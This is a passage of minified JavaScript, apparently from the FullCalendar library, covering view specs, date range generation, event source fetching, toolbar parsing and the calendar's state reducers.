o&&(t[e]=o),o}rJ.prototype.classes={root:"fc-theme-standard",tableCellShaded:"fc-cell-shaded",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active"},rJ.prototype.baseIconClass="fc-icon",rJ.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"},rJ.prototype.rtlIconClasses={prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"},rJ.prototype.iconOverrideOption="buttonIcons",rJ.prototype.iconOverrideCustomButtonOption="icon",rJ.prototype.iconOverridePrefix="fc-icon-";var ot=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=rq(),t.handleRootEl=function(e){r9(t.rootElRef,e),t.props.elRef&&r9(t.props.elRef,e)},t}return a(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.hookProps;return rB(oi,{hookProps:n,didMount:t.didMount,willUnmount:t.willUnmount,elRef:this.handleRootEl},function(r){return rB(or,{hookProps:n,content:t.content,defaultContent:t.defaultContent,backupElRef:e.rootElRef},function(e,o){return t.children(r,os(t.classNames,n),e,o)})})},t}(r3),on=rY(0);function or(e){return rB(on.Consumer,null,function(t){return rB(oo,s({renderId:t},e))})}var oo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.innerElRef=rq(),t}return a(t,e),t.prototype.render=function(){return this.props.children(this.innerElRef,this.renderInnerContent())},t.prototype.componentDidMount=function(){this.updateCustomContent()},t.prototype.componentDidUpdate=function(){this.updateCustomContent()},t.prototype.componentWillUnmount=function(){this.customContentInfo&&this.customContentInfo.destroy&&this.customContentInfo.destroy()},t.prototype.renderInnerContent=function(){var e=this.customContentInfo,t=this.getInnerContent(),n=this.getContentMeta(t);return e&&e.contentKey===n.contentKey?e&&(e.contentVal=t[n.contentKey]):(e&&(e.destroy&&e.destroy(),e=this.customContentInfo=null),n.contentKey&&(e=this.customContentInfo=s({contentKey:n.contentKey,contentVal:t[n.contentKey]},n.buildLifecycleFuncs()))),e?[]:t},t.prototype.getInnerContent=function(){var e=this.props,t=ol(e.content,e.hookProps);return void 0===t&&(t=ol(e.defaultContent,e.hookProps)),null==t?null:t},t.prototype.getContentMeta=function(e){var t=this.context.pluginHooks.contentTypeHandlers,n="",r=null;if(e){for(var o in t)if(void 0!==e[o]){n=o,r=t[o];break}}return{contentKey:n,buildLifecycleFuncs:r}},t.prototype.updateCustomContent=function(){this.customContentInfo&&this.customContentInfo.render(this.innerElRef.current||this.props.backupElRef.current,this.customContentInfo.contentVal)},t}(r3),oi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&r9(t.props.elRef,e)},t}return a(t,e),t.prototype.render=function(){return this.props.children(this.handleRootEl)},t.prototype.componentDidMount=function(){var e=this.props.didMount;e&&e(s(s({},this.props.hookProps),{el:this.rootEl}))},t.prototype.componentWillUnmount=function(){var e=this.props.willUnmount;e&&e(s(s({},this.props.hookProps),{el:this.rootEl}))},t}(r3);function oa(){var e,t,n=[];return function(r,o){return t&&tg(t,o)&&r===e||(e=r,t=o,n=os(r,o)),n}}function os(e,t){return"function"==typeof e&&(e=e(t)),na(e)}function ol(e,t){return"function"==typeof e?e(t,rB):e}var ou=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.normalizeClassNames=oa(),t}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r={view:t.viewApi},o=this.normalizeClassNames(n.viewClassNames,r);return rB(oi,{hookProps:r,didMount:n.viewDidMount,willUnmount:n.viewWillUnmount,elRef:e.elRef},function(t){return e.children(t,["fc-"+e.viewSpec.type+"-view","fc-view"].concat(o))})},t}(r3);function oc(e){return tf(e,od)}function od(e){var t,n="function"==typeof e?{component:e}:e,r=n.component;return n.content&&(r=(t=n,function(e){return rB(r1.Consumer,null,function(n){return rB(ou,{viewSpec:n.viewSpec},function(r,o){var i=s(s({},e),{nextDayThreshold:n.options.nextDayThreshold});return rB(ot,{hookProps:i,classNames:t.classNames,content:t.content,didMount:t.didMount,willUnmount:t.willUnmount,elRef:r},function(e,t,n,r){return rB("div",{className:o.concat(t).join(" "),ref:e},r)})})})})),{superType:n.type,component:r,rawOptions:n}}function op(e,t,n,r){var o=oc(e),i=oc(t.views),a=function e(t,n){var r,o={};for(r in t)oe(r,o,t,n);for(r in n)oe(r,o,t,n);return o}(o,i);return tf(a,function(e){return function e(t,n,r,o,i){var a,l,u,c=t.overrides.duration||t.defaults.duration||o.duration||r.duration,d=null,p="",f="",h={};if(c&&(d=(a=c,l=JSON.stringify(a),u=of[l],void 0===u&&(u=tR(a),of[l]=u),u))){var v=t_(d);p=v.unit,1===v.value&&(f=p,h=n[p]?n[p].rawOptions:{})}var g=function(e){var n=e.buttonText||{},r=t.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[t.type]?n[t.type]:null!=n[f]?n[f]:null},m=function(e){var n=e.buttonHints||{},r=t.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[t.type]?n[t.type]:null!=n[f]?n[f]:null};return{type:t.type,component:t.component,duration:d,durationUnit:p,singleUnit:f,optionDefaults:t.defaults,optionOverrides:s(s({},h),t.overrides),buttonTextOverride:g(o)||g(r)||t.overrides.buttonText,buttonTextDefault:g(i)||t.defaults.buttonText||g(tK)||t.type,buttonTitleOverride:m(o)||m(r)||t.overrides.buttonHint,buttonTitleDefault:m(i)||t.defaults.buttonHint||m(tK)}}(e,i,t,n,r)})}var of={},oh=function(){function e(e){this.props=e,this.nowDate=n7(e.nowInput,e.dateEnv),this.initHiddenDays()}return e.prototype.buildPrev=function(e,t,n){var r=this.props.dateEnv,o=r.subtract(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(o,-1,n)},e.prototype.buildNext=function(e,t,n){var r=this.props.dateEnv,o=r.add(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(o,1,n)},e.prototype.build=function(e,t,n){void 0===n&&(n=!0);var r,o,i,a,s,l,u,c,d=this.props;return i=this.buildValidRange(),i=this.trimHiddenDays(i),n&&(e=(r=e,null!=(o=i).start&&r<o.start?o.start:null!=o.end&&r>=o.end?new Date(o.end.valueOf()-1):r)),a=this.buildCurrentRangeInfo(e,t),s=/^(year|month|week|day)$/.test(a.unit),l=this.buildRenderRange(this.trimHiddenDays(a.range),a.unit,s),u=l=this.trimHiddenDays(l),d.showNonCurrentDates||(u=nR(u,a.range)),u=nR(u=this.adjustActiveRange(u),i),c=nw(a.range,i),{validRange:i,currentRange:a.range,currentRangeUnit:a.unit,isRangeAllDay:s,activeRange:u,renderRange:l,slotMinTime:d.slotMinTime,slotMaxTime:d.slotMaxTime,isValid:c,dateIncrement:this.buildDateIncrement(a.duration)}},e.prototype.buildValidRange=function(){var e=this.props.validRangeInput,t="function"==typeof e?e.call(this.props.calendarApi,this.nowDate):e;return this.refineRange(t)||{start:null,end:null}},e.prototype.buildCurrentRangeInfo=function(e,t){var n,r=this.props,o=null,i=null,a=null;return r.duration?(o=r.duration,i=r.durationUnit,a=this.buildRangeFromDuration(e,t,o,i)):(n=this.props.dayCount)?(i="day",a=this.buildRangeFromDayCount(e,t,n)):(a=this.buildCustomVisibleRange(e))?i=r.dateEnv.greatestWholeUnit(a.start,a.end).unit:(i=t_(o=this.getFallbackDuration()).unit,a=this.buildRangeFromDuration(e,t,o,i)),{duration:o,unit:i,range:a}},e.prototype.getFallbackDuration=function(){return tR({day:1})},e.prototype.adjustActiveRange=function(e){var t=this.props,n=t.dateEnv,r=t.usesMinMaxTime,o=t.slotMinTime,i=t.slotMaxTime,a=e.start,s=e.end;return r&&(0>tk(o)&&(a=tt(a),a=n.add(a,o)),tk(i)>1&&(s=tt(s),s=e5(s,-1),s=n.add(s,i))),{start:a,end:s}},e.prototype.buildRangeFromDuration=function(e,t,n,r){var o,i,a,s=this.props,l=s.dateEnv,u=s.dateAlignment;if(!u){var c=this.props.dateIncrement;u=c&&tx(c)<tx(n)?t_(c).unit:r}function d(){o=l.startOf(e,u),i=l.add(o,n),a={start:o,end:i}}return 1>=tk(n)&&this.isHiddenDay(o)&&(o=tt(o=this.skipHiddenDays(o,t))),d(),this.trimHiddenDays(a)||(e=this.skipHiddenDays(e,t),d()),a},e.prototype.buildRangeFromDayCount=function(e,t,n){var r,o=this.props,i=o.dateEnv,a=o.dateAlignment,s=0,l=e;a&&(l=i.startOf(l,a)),l=tt(l),r=l=this.skipHiddenDays(l,t);do r=e5(r,1),this.isHiddenDay(r)||(s+=1);while(s<n);return{start:l,end:r}},e.prototype.buildCustomVisibleRange=function(e){var t=this.props,n=t.visibleRangeInput,r="function"==typeof n?n.call(t.calendarApi,t.dateEnv.toDate(e)):n,o=this.refineRange(r);return o&&(null==o.start||null==o.end)?null:o},e.prototype.buildRenderRange=function(e,t,n){return e},e.prototype.buildDateIncrement=function(e){var t,n=this.props.dateIncrement;return n||((t=this.props.dateAlignment)?tR(1,t):e||tR({days:1}))},e.prototype.refineRange=function(e){if(e){var t,n,r,o,i=(t=e,n=this.props.dateEnv,r=null,o=null,(t.start&&(r=n.createMarker(t.start)),t.end&&(o=n.createMarker(t.end)),!r&&!o||r&&o&&o<r)?null:{start:r,end:o});return i&&(i=nS(i)),i}return null},e.prototype.initHiddenDays=function(){var e,t=this.props.hiddenDays||[],n=[],r=0;for(!1===this.props.weekends&&t.push(0,6),e=0;e<7;e+=1)(n[e]=-1!==t.indexOf(e))||(r+=1);if(!r)throw Error("invalid hiddenDays");this.isHiddenDayHash=n},e.prototype.trimHiddenDays=function(e){var t=e.start,n=e.end;return(t&&(t=this.skipHiddenDays(t)),n&&(n=this.skipHiddenDays(n,-1,!0)),null==t||null==n||t<n)?{start:t,end:n}:null},e.prototype.isHiddenDay=function(e){return e instanceof Date&&(e=e.getUTCDay()),this.isHiddenDayHash[e]},e.prototype.skipHiddenDays=function(e,t,n){for(void 0===t&&(t=1),void 0===n&&(n=!1);this.isHiddenDayHash[(e.getUTCDay()+(n?t:0)+7)%7];)e=e5(e,t);return e},e}();function ov(e){for(var t in e)if(e[t].isFetching)return!0;return!1}function og(e,t,n,r){for(var o={},i=0,a=t;i<a.length;i++){var l=a[i];o[l.sourceId]=l}return n&&(o=om(o,n,r)),s(s({},e),o)}function om(e,t,n){return oy(e,tp(e,function(e){var r,o,i;return r=e,o=t,i=n,oD(r,i)?!i.options.lazyFetching||!r.fetchRange||r.isFetching||o.start<r.fetchRange.start||o.end>r.fetchRange.end:!r.latestFetchId}),t,!1,n)}function oy(e,t,n,r,o){var i={};for(var a in e){var s=e[a];t[a]?i[a]=oE(s,n,r,o):i[a]=s}return i}function oE(e,t,n,r){var o=r.options,i=r.calendarApi,a=r.pluginHooks.eventSourceDefs[e.sourceDefId],l=eU();return a.fetch({eventSource:e,range:t,isRefetch:n,context:r},function(n){var a=n.rawEvents;o.eventSourceSuccess&&(a=o.eventSourceSuccess.call(i,a,n.xhr)||a),e.success&&(a=e.success.call(i,a,n.xhr)||a),r.dispatch({type:"RECEIVE_EVENTS",sourceId:e.sourceId,fetchId:l,fetchRange:t,rawEvents:a})},function(n){console.warn(n.message,n),o.eventSourceFailure&&o.eventSourceFailure.call(i,n),e.failure&&e.failure(n),r.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:e.sourceId,fetchId:l,fetchRange:t,error:n})}),s(s({},e),{isFetching:!0,latestFetchId:l})}function oS(e,t){return tp(e,function(e){return oD(e,t)})}function oD(e,t){return!t.pluginHooks.eventSourceDefs[e.sourceDefId].ignoreRange}function ob(e,t){var n;if(t){n=[];for(var r=0,o=e;r<o.length;r++){var i=o[r],a=t(i);a?n.push(a):null==a&&n.push(i)}}else n=e;return n}function oC(e,t){return ni(e,function(e){return e.sourceId!==t})}function o$(e,t,n,r,o){var i=e.headerToolbar?oR(e.headerToolbar,e,t,n,r,o):null,a=e.footerToolbar?oR(e.footerToolbar,e,t,n,r,o):null;return{header:i,footer:a}}function oR(e,t,n,r,o,i){var a={},s=[],l=!1;for(var u in e){var c=o8(e[u],t,n,r,o,i);a[u]=c.widgets,s.push.apply(s,c.viewsWithButtons),l=l||c.hasTitle}return{sectionWidgets:a,viewsWithButtons:s,hasTitle:l}}function o8(e,t,n,r,o,i){var a="rtl"===t.direction,s=t.customButtons||{},l=n.buttonText||{},u=t.buttonText||{},c=n.buttonHints||{},d=t.buttonHints||{},p=e?e.split(" "):[],f=[],h=!1;return{widgets:p.map(function(e){return e.split(",").map(function(e){if("title"===e)return h=!0,{buttonName:e};if(n=s[e])v=function(e){n.click&&n.click.call(e.target,e,e.target)},(g=r.getCustomButtonIconClass(n))||(g=r.getIconClass(e,a))||(m=n.text),y=n.hint||n.text;else if(p=o[e]){f.push(e),v=function(){i.changeView(e)},(m=p.buttonTextOverride)||(g=r.getIconClass(e,a))||(m=p.buttonTextDefault);var n,p,v,g,m,y,E=p.buttonTextOverride||p.buttonTextDefault;y=e0(p.buttonTitleOverride||p.buttonTitleDefault||t.viewHint,[E,e],E)}else if(i[e]){if(v=function(){i[e]()},(m=l[e])||(g=r.getIconClass(e,a))||(m=u[e]),"prevYear"===e||"nextYear"===e){var S="prevYear"===e?"prev":"next";y=e0(c[S]||d[S],[u.year||"year","year",],u[e])}else y=function(t){return e0(c[e]||d[e],[u[t]||t,t,],u[e])}}return{buttonName:e,buttonClick:v,buttonIcon:g,buttonText:m,buttonHint:y}})}),viewsWithButtons:f,hasTitle:h}}var ow=r6({eventSourceDefs:[{ignoreRange:!0,parseMeta:function(e){return Array.isArray(e.events)?e.events:null},fetch:function(e,t){t({rawEvents:e.eventSource.meta})}}]}),oT=r6({eventSourceDefs:[{parseMeta:function(e){return"function"==typeof e.events?e.events:null},fetch:function(e,t,n){var r=e.context.dateEnv;rO(e.eventSource.meta.bind(null,nj(e.range,r)),function(e){t({rawEvents:e})},n)}}]});function ok(e,t,n,r,o){e=e.toUpperCase();var i,a,s=null;"GET"===e?t=(i=t,a=n,i+(-1===i.indexOf("?")?"?":"&")+ox(a)):s=ox(n);var l=new XMLHttpRequest;l.open(e,t,!0),"GET"!==e&&l.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),l.onload=function(){if(l.status>=200&&l.status<400){var e=!1,t=void 0;try{t=JSON.parse(l.responseText),e=!0}catch(n){}e?r(t,l):o("Failure parsing JSON",l)}else o("Request failed",l)},l.onerror=function(){o("Request failed",l)},l.send(s)}function ox(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}var oM=r6({eventSourceRefiners:{method:String,extraParams:tJ,startParam:String,endParam:String,timeZoneParam:String},eventSourceDefs:[{parseMeta:function(e){return e.url&&("json"===e.format||!e.format)?{url:e.url,format:"json",method:(e.method||"GET").toUpperCase(),extraParams:e.extraParams,startParam:e.startParam,endParam:e.endParam,timeZoneParam:e.timeZoneParam}:null},fetch:function(e,t,n){var r,o,i,a,l,u,c,d,p,f,h=e.eventSource.meta,v=(r=h,o=e.range,i=e.context,d=i.dateEnv,p=i.options,f={},null==(a=r.startParam)&&(a=p.startParam),null==(l=r.endParam)&&(l=p.endParam),null==(u=r.timeZoneParam)&&(u=p.timeZoneParam),s(f,c="function"==typeof r.extraParams?r.extraParams():r.extraParams||{}),f[a]=d.formatIso(o.start),f[l]=d.formatIso(o.end),"local"!==d.timeZone&&(f[u]=d.timeZone),f);ok(h.method,h.url,v,function(e,n){t({rawEvents:e,xhr:n})},function(e,t){n({message:e,xhr:t})})}}]}),o_=r6({recurringTypes:[{parse:function(e,t){if(e.daysOfWeek||e.startTime||e.endTime||e.startRecur||e.endRecur){var n,r,o={daysOfWeek:e.daysOfWeek||null,startTime:e.startTime||null,endTime:e.endTime||null,startRecur:e.startRecur?t.createMarker(e.startRecur):null,endRecur:e.endRecur?t.createMarker(e.endRecur):null},i=void 0;return e.duration&&(i=e.duration),!i&&e.startTime&&e.endTime&&(i=(n=e.endTime,r=e.startTime,{years:n.years-r.years,months:n.months-r.months,days:n.days-r.days,milliseconds:n.milliseconds-r.milliseconds})),{allDayGuess:Boolean(!e.startTime&&!e.endTime),duration:i,typeData:o}}return null},expand:function(e,t,n){var r=nR(t,{start:e.startRecur,end:e.endRecur});return r?function e(t,n,r,o){for(var i=t?th(t):null,a=tt(r.start),s=r.end,l=[];a<s;){var u=void 0;(!i||i[a.getUTCDay()])&&(u=n?o.add(a,n):a,l.push(u)),a=e5(a,1)}return l}(e.daysOfWeek,e.startTime,r,n):[]}}],eventRefiners:{daysOfWeek:tJ,startTime:tR,endTime:tR,duration:tR,startRecur:tJ,endRecur:tJ}}),oI=r6({optionChangeHandlers:{events:function(e,t){oP([e],t)},eventSources:oP}});function oP(e,t){for(var n=tv(t.getCurrentData().eventSources),r=[],o=0,i=e;o<i.length;o++){for(var a=i[o],s=!1,l=0;l<n.length;l+=1)if(n[l]._raw===a){n.splice(l,1),s=!0;break}s||r.push(a)}for(var u=0,c=n;u<c.length;u++){var d=c[u];t.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:d.sourceId})}for(var p=0,f=r;p<f.length;p++){var h=f[p];t.calendarApi.addEventSource(h)}}var oN=[ow,oT,oM,o_,oI,r6({isLoadingFuncs:[function(e){return ov(e.eventSources)},],contentTypeHandlers:{html:function e(){var t=null,n="";return{render:function e(r,o){(r!==t||o!==n)&&(r.innerHTML=o),t=r,n=o},destroy:function e(){t.innerHTML="",t=null,n=""}}},domNodes:function e(){var t=null,n=[];function r(){n.forEach(eb),n=[],t=null}return{render:function e(o,i){var a=Array.prototype.slice.call(i);if(o!==t||!tO(n,a)){for(var s=0,l=a;s<l.length;s++){var u=l[s];o.appendChild(u)}r()}t=o,n=a},destroy:r}}},propSetHandlers:{dateProfile:function e(t,n){n.emitter.trigger("datesSet",s(s({},nj(t.activeRange,n.dateEnv)),{view:n.viewApi}))},eventStore:function e(t,n){var r=n.emitter;r.hasHandlers("eventsSet")&&r.trigger("eventsSet",re(t,n))}}}),],oH=function(){function e(e){this.drainedOption=e,this.isRunning=!1,this.isDirty=!1,this.pauseDepths={},this.timeoutId=0}return e.prototype.request=function(e){this.isDirty=!0,this.isPaused()||(this.clearTimeout(),null==e?this.tryDrain():this.timeoutId=setTimeout(this.tryDrain.bind(this),e))},e.prototype.pause=function(e){void 0===e&&(e="");var t=this.pauseDepths;t[e]=(t[e]||0)+1,this.clearTimeout()},e.prototype.resume=function(e,t){void 0===e&&(e="");var n=this.pauseDepths;e in n&&(t?delete n[e]:(n[e]-=1,n[e]<=0&&delete n[e]),this.tryDrain())},e.prototype.isPaused=function(){return Object.keys(this.pauseDepths).length},e.prototype.tryDrain=function(){if(!this.isRunning&&!this.isPaused()){for(this.isRunning=!0;this.isDirty;)this.isDirty=!1,this.drained();this.isRunning=!1}},e.prototype.clear=function(){this.clearTimeout(),this.isDirty=!1,this.pauseDepths={}},e.prototype.clearTimeout=function(){this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)},e.prototype.drained=function(){this.drainedOption&&this.drainedOption()},e}(),oO=function(){function e(e,t){this.runTaskOption=e,this.drainedOption=t,this.queue=[],this.delayedRunner=new oH(this.drain.bind(this))}return e.prototype.request=function(e,t){this.queue.push(e),this.delayedRunner.request(t)},e.prototype.pause=function(e){this.delayedRunner.pause(e)},e.prototype.resume=function(e,t){this.delayedRunner.resume(e,t)},e.prototype.drain=function(){for(var e=this.queue;e.length;){for(var t=[],n=void 0;n=e.shift();)this.runTask(n),t.push(n);this.drained(t)}},e.prototype.runTask=function(e){this.runTaskOption&&this.runTaskOption(e)},e.prototype.drained=function(e){this.drainedOption&&this.drainedOption(e)},e}();function oA(e,t,n){var r;return r=/^(year|month)$/.test(e.currentRangeUnit)?e.currentRange:e.activeRange,n.formatRange(r.start,r.end,t1(t.titleFormat||function e(t){var n=t.currentRangeUnit;if("year"===n)return{year:"numeric"};if("month"===n)return{year:"numeric",month:"long"};var r=te(t.currentRange.start,t.currentRange.end);return null!==r&&r>1?{year:"numeric",month:"short",day:"numeric"}:{year:"numeric",month:"long",day:"numeric"}}(e)),{isEndExclusive:e.isRangeAllDay,defaultSeparator:t.titleRangeSeparator})}var oL=function(){function e(e){var t,n,r,o=this;this.computeOptionsData=tA(this._computeOptionsData),this.computeCurrentViewData=tA(this._computeCurrentViewData),this.organizeRawLocales=tA(ru),this.buildLocale=tA(rc),this.buildPluginHooks=(n=[],r=[],function(e,o){return t&&tO(e,n)&&tO(o,r)||(t=function e(t,n){var r={},o={reducers:[],isLoadingFuncs:[],contextInit:[],eventRefiners:{},eventDefMemberAdders:[],eventSourceRefiners:{},isDraggableTransformers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],viewContainerAppends:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,initialView:"",elementDraggingImpl:null,optionChangeHandlers:{},scrollGridImpl:null,contentTypeHandlers:{},listenerRefiners:{},optionRefiners:{},propSetHandlers:{}};function i(e){for(var t=0,n=e;t<n.length;t++){var a=n[t];r[a.id]||(r[a.id]=!0,i(a.deps),o=rQ(o,a))}}return t&&i(t),i(n),o}(e,o)),n=e,r=o,t}),this.buildDateEnv=tA(oU),this.buildTheme=tA(oW),this.parseToolbars=tA(o$),this.buildViewSpecs=tA(op),this.buildDateProfileGenerator=tL(oV),this.buildViewApi=tA(oz),this.buildViewUiProps=tL(oG),this.buildEventUiBySource=tA(oF,tg),this.buildEventUiBases=tA(oB),this.parseContextBusinessHours=tL(oj),this.buildTitle=tA(oA),this.emitter=new rA,this.actionRunner=new oO(this._handleAction.bind(this),this.updateData.bind(this)),this.currentCalendarOptionsInput={},this.currentCalendarOptionsRefined={},this.currentViewOptionsInput={},this.currentViewOptionsRefined={},this.currentCalendarOptionsRefiners={},this.getCurrentData=function(){return o.data},this.dispatch=function(e){o.actionRunner.request(e)},this.props=e,this.actionRunner.pause();var i,a,l,u={},c=this.computeOptionsData(e.optionOverrides,u,e.calendarApi),d=c.calendarOptions.initialView||c.pluginHooks.initialView,p=this.computeCurrentViewData(d,c,e.optionOverrides,u);e.calendarApi.currentDataManager=this,this.emitter.setThisContext(e.calendarApi),this.emitter.setOptions(p.options);var f=(i=c.calendarOptions,a=c.dateEnv,null!=(l=i.initialDate)?a.createMarker(l):n7(i.now,a)),h=p.dateProfileGenerator.build(f);nk(h.activeRange,f)||(f=h.currentRange.start);for(var v={dateEnv:c.dateEnv,options:c.calendarOptions,pluginHooks:c.pluginHooks,calendarApi:e.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},g=0,m=c.pluginHooks.contextInit;g<m.length;g++)(0,m[g])(v);for(var y,E,S,D,b=(y=c.calendarOptions,E=h,S=v,D=E?E.activeRange:null,og({},function e(t,n){var r=n9(n),o=[].concat(t.eventSources||[]),i=[];t.initialEvents&&o.unshift(t.initialEvents),t.events&&o.unshift(t.events);for(var a=0,s=o;a<s.length;a++){var l=n5(s[a],n,r);l&&i.push(l)}return i}(y,S),D,S)),C={dynamicOptionOverrides:u,currentViewType:d,currentDate:f,dateProfile:h,businessHours:this.parseContextBusinessHours(v),eventSources:b,eventUiBases:{},eventStore:nr(),renderableEventStore:nr(),dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null,selectionConfig:this.buildViewUiProps(v).selectionConfig},$=s(s({},v),C),R=0,w=c.pluginHooks.reducers;R<w.length;R++)s(C,(0,w[R])(null,null,$));oq(C,v)&&this.emitter.trigger("loading",!0),this.state=C,this.updateData(),this.actionRunner.resume()}return e.prototype.resetOptions=function(e,t){var n=this.props;n.optionOverrides=t?s(s({},n.optionOverrides),e):e,this.actionRunner.request({type:"NOTHING"})},e.prototype._handleAction=function(e){var t,n,r,o,i,a=this.props,l=this.state,u=this.emitter,c=(t=l.dynamicOptionOverrides,n=e,"SET_OPTION"===n.type?s(s({},t),((r={})[n.optionName]=n.rawOptionValue,r)):t),d=this.computeOptionsData(a.optionOverrides,c,a.calendarApi),p=(o=l.currentViewType,i=e,"CHANGE_VIEW_TYPE"===i.type&&(o=i.viewType),o),f=this.computeCurrentViewData(p,d,a.optionOverrides,c);a.calendarApi.currentDataManager=this,u.setThisContext(a.calendarApi),u.setOptions(f.options);var h,v,g={dateEnv:d.dateEnv,options:d.calendarOptions,pluginHooks:d.pluginHooks,calendarApi:a.calendarApi,dispatch:this.dispatch,emitter:u,getCurrentData:this.getCurrentData},m=l.currentDate,y=l.dateProfile;this.data&&this.data.dateProfileGenerator!==f.dateProfileGenerator&&(y=f.dateProfileGenerator.build(m)),m=(h=m,v=e,"CHANGE_DATE"===v.type?v.dateMarker:h),y=function e(t,n,r,o){var i;switch(n.type){case"CHANGE_VIEW_TYPE":return o.build(n.dateMarker||r);case"CHANGE_DATE":return o.build(n.dateMarker);case"PREV":if((i=o.buildPrev(t,r)).isValid)return i;break;case"NEXT":if((i=o.buildNext(t,r)).isValid)return i}return t}(y,e,m,f.dateProfileGenerator),"PREV"!==e.type&&"NEXT"!==e.type&&nk(y.currentRange,m)||(m=y.currentRange.start);for(var E=function e(t,n,r,o){var i,a,l,u,c,d,p,f,h=r?r.activeRange:null;switch(n.type){case"ADD_EVENT_SOURCES":return og(t,n.sources,h,o);case"REMOVE_EVENT_SOURCE":return i=t,a=n.sourceId,tp(i,function(e){return e.sourceId!==a});case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":if(r)return om(t,h,o);return t;case"FETCH_EVENT_SOURCES":return oy(t,n.sourceIds?th(n.sourceIds):oS(t,o),h,n.isRefetch||!1,o);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return l=t,u=n.sourceId,c=n.fetchId,d=n.fetchRange,f=l[u],f&&c===f.latestFetchId?s(s({},l),((p={})[u]=s(s({},f),{isFetching:!1,fetchRange:d}),p)):l;case"REMOVE_ALL_EVENT_SOURCES":return{};default:return t}}(l.eventSources,e,y,g),S=function e(t,n,r,o,i){switch(n.type){case"RECEIVE_EVENTS":return function e(t,n,r,o,i,a){if(n&&r===n.latestFetchId){var s,l,u,c,d,p=ne((s=i,l=n,u=a,c=u.options.eventDataTransform,d=l?l.eventDataTransform:null,d&&(s=ob(s,d)),c&&(s=ob(s,c)),s),n,a);return o&&(p=tD(p,o,a)),no(oC(t,n.sourceId),p)}return t}(t,r[n.sourceId],n.fetchId,n.fetchRange,n.rawEvents,i);case"ADD_EVENTS":var a,s,l,u;return a=t,s=n.eventStore,l=o?o.activeRange:null,u=i,l&&(s=tD(s,l,u)),no(a,s);case"RESET_EVENTS":return n.eventStore;case"MERGE_EVENTS":return no(t,n.eventStore);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":if(o)return tD(t,o.activeRange,i);return t;case"REMOVE_EVENTS":return function e(t,n){var r=t.defs,o=t.instances,i={},a={};for(var s in r)n.defs[s]||(i[s]=r[s]);for(var l in o)!n.instances[l]&&i[o[l].defId]&&(a[l]=o[l]);return{defs:i,instances:a}}(t,n.eventStore);case"REMOVE_EVENT_SOURCE":return oC(t,n.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return ni(t,function(e){return!e.sourceId});case"REMOVE_ALL_EVENTS":return nr();default:return t}}(l.eventStore,e,E,y,g),D=ov(E)&&!f.options.progressiveEventRendering&&l.renderableEventStore||S,b=this.buildViewUiProps(g),C=b.eventUiSingleBase,$=b.selectionConfig,R=this.buildEventUiBySource(E),w=this.buildEventUiBases(D.defs,C,R),T={dynamicOptionOverrides:c,currentViewType:p,currentDate:m,dateProfile:y,eventSources:E,eventStore:S,renderableEventStore:D,selectionConfig:$,eventUiBases:w,businessHours:this.parseContextBusinessHours(g),dateSelection:function e(t,n){switch(n.type){case"UNSELECT_DATES":return null;case"SELECT_DATES":return n.selection;default:return t}}(l.dateSelection,e),eventSelection:function e(t,n){switch(n.type){case"UNSELECT_EVENT":return"";case"SELECT_EVENT":return n.eventInstanceId;default:return t}}(l.eventSelection,e),eventDrag:function e(t,n){var r;switch(n.type){case"UNSET_EVENT_DRAG":return null;case"SET_EVENT_DRAG":return{affectedEvents:(r=n.state).affectedEvents,mutatedEvents:r.mutatedEvents,isEvent:r.isEvent};default:return t}}(l.eventDrag,e),eventResize:function e(t,n){var r;switch(n.type){case"UNSET_EVENT_RESIZE":return null;case"SET_EVENT_RESIZE":return{affectedEvents:(r=n.state).affectedEvents,mutatedEvents:r.mutatedEvents,isEvent:r.isEvent};default:return t}}(l.eventResize,e)},k=s(s({},g),T),x=0,M=d.pluginHooks.reducers;x<M.length;x++)s(T,(0,M[x])(l,e,k));var _=oq(l,g),I=oq(T,g);!_&&I?u.trigger("loading",!0):_&&!I&&u.trigger("loading",!1),this.state=T,a.onAction&&a.onAction(e)},e.prototype.updateData=function(){var 